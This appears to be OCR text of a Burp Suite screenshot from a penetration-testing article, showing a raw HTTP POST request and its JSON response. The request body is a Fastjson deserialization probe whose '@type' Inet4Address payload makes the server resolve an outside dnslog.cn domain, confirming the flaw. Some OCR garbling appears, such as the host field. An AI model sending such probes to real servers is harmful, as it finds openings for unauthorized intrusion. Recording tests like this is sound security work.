 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 8:8090
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=62874fa6-ef98-4a65-b53c-70835952387d
Connection: close
Content-Length: 66
{"zeo":{"@type":"java.net.Inet4Address","val":"bwbitq.dnslog.cn"}}
REEBUF
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 13
Date: Wed, 08 Jul 2020 02:41:46 GMT
Connection: close
{
"age":20
}
渗透Xiao白帽